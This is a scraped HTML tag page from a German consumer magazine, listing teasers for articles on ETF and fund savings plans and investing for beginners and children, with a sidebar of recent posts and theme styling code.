                    <div class="td-excerpt">Anlegerinnen und Anleger sollten sich nicht von Unsicherheiten und schlechter Stimmung an den Kapitalmärkten anstecken lassen. Mit Strategie und kühler Analyse haben sie gute Chancen, an der Börse zum Erfolg zu kommen.

Text: Thomas Luther

Wenn...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://s-quin-magazin.de/author/erth/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img alt='Gunnar Erth' src='https://secure.gravatar.com/avatar/47765a85adbe8c41c9506f5e0859fcf5e8e1b2460ca90647b39f377117399693?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/47765a85adbe8c41c9506f5e0859fcf5e8e1b2460ca90647b39f377117399693?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-01T09:00:31+01:00" >1. Februar 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/fondssparen-mit-plan-zur-rendite/"  rel="bookmark" class="td-image-wrap " title="Fondssparen: Mit Plan zur Rendite" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2023/09/Fondssparplan-shutterstock_2190179109-696x398.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2023/09/Fondssparplan-shutterstock_2190179109-1392x797.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://s-quin-magazin.de/category/karriere-geld-leben/geld-anlegen/" class="td-post-category" >Geld anlegen</a>
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/fondssparen-mit-plan-zur-rendite/"  rel="bookmark" title="Fondssparen: Mit Plan zur Rendite">Fondssparen: Mit Plan zur Rendite</a></h3>
                    <div class="td-excerpt">Wer langfristig an der Entwicklung der Weltbörsen partizipieren und Vermögen aufbauen möchte, braucht nur etwas Mut, Ausdauer und monatlich einen kleinen Betrag, den er in international breit gestreute Aktienfonds oder -ETFs stecken möchte.

Text: Johanne...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://s-quin-magazin.de/author/erth/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img alt='Gunnar Erth' src='https://secure.gravatar.com/avatar/47765a85adbe8c41c9506f5e0859fcf5e8e1b2460ca90647b39f377117399693?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/47765a85adbe8c41c9506f5e0859fcf5e8e1b2460ca90647b39f377117399693?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T08:04:51+01:00" >15. November 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/fondssparplan/"  rel="bookmark" class="td-image-wrap " title="Mit Fonds und Plan zum Vermögensziel" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2022/09/Fondssparplan-AdobeStock_309531044-85-696x392.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2022/09/Fondssparplan-AdobeStock_309531044-85-1392x783.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://s-quin-magazin.de/category/karriere-geld-leben/geld-anlegen/" class="td-post-category" >Geld anlegen</a>
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/fondssparplan/"  rel="bookmark" title="Mit Fonds und Plan zum Vermögensziel">Mit Fonds und Plan zum Vermögensziel</a></h3>
                    <div class="td-excerpt">Durchhaltevermögen, mindestens 25 Euro monatlich und ein international breit gestreuter Aktien-ETF: Mehr benötigt man meistens nicht, um bequem auf längere Sicht ein kleines Vermögen aufzubauen. Wie Sie dabei vorgehen.

Text: Johanne Gottfried

Starke Nerven brauchten Anlegerinnen...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://s-quin-magazin.de/author/erth/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img alt='Gunnar Erth' src='https://secure.gravatar.com/avatar/47765a85adbe8c41c9506f5e0859fcf5e8e1b2460ca90647b39f377117399693?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/47765a85adbe8c41c9506f5e0859fcf5e8e1b2460ca90647b39f377117399693?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-13T09:00:38+02:00" >13. Oktober 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/anlegen-von-klein-auf/"  rel="bookmark" class="td-image-wrap " title="Anlegen von klein auf" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2022/03/Taschengeld-shutterstock_1679812045-2400-696x300.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2022/03/Taschengeld-shutterstock_1679812045-2400-1392x599.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://s-quin-magazin.de/category/karriere-geld-leben/geld-anlegen/" class="td-post-category" >Geld anlegen</a>
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/anlegen-von-klein-auf/"  rel="bookmark" title="Anlegen von klein auf">Anlegen von klein auf</a></h3>
                    <div class="td-excerpt">Ihr Kind soll mit einem Geldpolster ins Erwachsenenleben starten? Viele Eltern fragen sich, wie sie sinnvoll für ihre Kinder Geld anlegen – und den Nachwuchs frühzeitig an Geld- und Finanzthemen heranführen. So gehen Sie...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://s-quin-magazin.de/author/erth/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img alt='Gunnar Erth' src='https://secure.gravatar.com/avatar/47765a85adbe8c41c9506f5e0859fcf5e8e1b2460ca90647b39f377117399693?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/47765a85adbe8c41c9506f5e0859fcf5e8e1b2460ca90647b39f377117399693?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-16T09:00:23+02:00" >16. Juni 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/5-tipps-fuer-boersenneulinge/"  rel="bookmark" class="td-image-wrap " title="5 Tipps für Börsenneulinge" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2022/03/Boerse-shutterstock_1994508989-696x464.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2022/03/Boerse-shutterstock_1994508989-1392x929.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://s-quin-magazin.de/category/karriere-geld-leben/geld-anlegen/" class="td-post-category" >Geld anlegen</a>
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/5-tipps-fuer-boersenneulinge/"  rel="bookmark" title="5 Tipps für Börsenneulinge">5 Tipps für Börsenneulinge</a></h3>
                    <div class="td-excerpt">Die Geldanlage in Wertpapieren wird immer beliebter. Das ist angesichts der Niedrigzinspolitik der Europäischen Zentralbank nicht erstaunlich. Doch gerade für Neuaktionäre ist es nicht immer leicht, die Mechanismen der Börse zu verstehen. Fünf Tipps,...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://s-quin-magazin.de/author/erth/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img alt='Gunnar Erth' src='https://secure.gravatar.com/avatar/47765a85adbe8c41c9506f5e0859fcf5e8e1b2460ca90647b39f377117399693?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/47765a85adbe8c41c9506f5e0859fcf5e8e1b2460ca90647b39f377117399693?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-26T09:00:01+02:00" >26. Mai 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://s-quin-magazin.de/tag/etf/page/2/" class="page" title="2">2</a><a href="https://s-quin-magazin.de/tag/etf/page/2/"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Seite 1 von 2</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}.tdi_59{padding-left:75px!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding-left:30px!important}}@media (max-width:767px){.tdi_59{padding-left:0px!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_60 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_60" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_60 .td-block-title>*,.td-theme-wrap .tdi_60 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_60 .td-subcat-item a:hover,.td-theme-wrap .tdi_60 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_60 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_60 .td-subcat-dropdown:hover .td-subcat-more i{color:#888888}.td-theme-wrap .tdi_60 .td-subcat-dropdown ul:after{background-color:#888888}.td-theme-wrap .tdi_60 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_60 .td_quote_on_blocks,.td-theme-wrap .tdi_60 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_60 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_60 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_60 .td-instagram-user a{color:#888888}.td-theme-wrap .tdi_60 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_60 .td-load-more-wrap a:hover{background-color:#888888;border-color:#888888}.td-theme-wrap .tdi_60 .td-read-more a,.td-theme-wrap .tdi_60 .td-weather-information:before,.td-theme-wrap .tdi_60 .td-weather-week:before,.td-theme-wrap .tdi_60 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_60 .td-post-category,.td-theme-wrap .tdi_60 .td-post-category:hover{background-color:#888888}.tdi_60{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_60{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{margin-bottom:40px!important}}@media (max-width:767px){.tdi_60{margin-bottom:30px!important}}</style>
<style>.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_60 .td-image-container{display:block;order:0}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}body .tdi_60 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_60 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_60 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_60 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_60 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_60 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{display:inline-block;color:#888888}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_60 .td_module_wrap:hover .td-module-title a{color:#888888!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{margin:0 0 5px;font-family:Poppins!important;font-size:16px!important;font-weight:600!important}.tdi_60 .td-block-title a,.tdi_60 .td-block-title span{font-family:Poppins!important;font-size:22px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.8px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name a,.tdi_60 .td-editor-date .entry-date,.tdi_60 .td-module-comments a{font-family:Poppins!important;font-size:11px!important;text-transform:uppercase!important;letter-spacing:0.8px!important}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_60 .td-module-container:before{bottom:-9px}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .td-block-title a,.tdi_60 .td-block-title span{font-size:20px!important}.tdi_60 .entry-title{font-size:15px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name a,.tdi_60 .td-editor-date .entry-date,.tdi_60 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_60 .td-module-container:before{bottom:-8px}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .td-block-title a,.tdi_60 .td-block-title span{font-size:18px!important}.tdi_60 .entry-title{font-size:15px!important;line-height:1.4!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name a,.tdi_60 .td-editor-date .entry-date,.tdi_60 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_60 .td-module-container:before{bottom:-12px}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#888888","art_title":"0 0 5px","title_txt_hover":"#888888","custom_title":"Recent posts","block_template_id":"td_block_template_2","f_header_font_family":"702","f_header_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_header_font_transform":"uppercase","f_header_font_spacing":"0.8","f_header_font_weight":"600","header_text_color":"#888888","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-80864","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "1";
block_tdi_60.block_type = "td_flex_block_1";
block_tdi_60.post_count = "5";
block_tdi_60.found_posts = "408";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "82";
tdBlocksArray.push(block_tdi_60);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recent posts</span></h4></div><div id=tdi_60 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/kroatien-paradies-fuer-strandurlauber/"  rel="bookmark" title="Kroatien – Paradies für Strandurlauber">Kroatien – Paradies für Strandurlauber</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:09:08+01:00" >15. Januar 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/kryptowaehrungen-3/"  rel="bookmark" title="Deka-Chefvolkswirt: „Kryptowährungen sind nur etwas für Pioniere“">Deka-Chefvolkswirt: „Kryptowährungen sind nur etwas für Pioniere“</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T07:28:44+01:00" >15. Januar 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/elterngeld-zwischen-baby-und-beruf/"  rel="bookmark" title="Elterngeld: Zwischen Baby und Beruf">Elterngeld: Zwischen Baby und Beruf</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T08:02:23+01:00" >8. Januar 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/grefi-kino-2026/"  rel="bookmark" title="Film ab: Worauf sich Kinofans im Grefi 2026 freuen können">Film ab: Worauf sich Kinofans im Grefi 2026 freuen können</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T08:50:26+01:00" >7. Januar 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/glacier-express/"  rel="bookmark" title="Glacier Express: Berge, Gletscher, Höhenrausch">Glacier Express: Berge, Gletscher, Höhenrausch</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T11:11:38+01:00" >1. Januar 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_61 td_block_template_1">
<style>.tdi_61{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:40px!important}}@media (max-width:767px){.tdi_61{margin-bottom:30px!important}}</style>
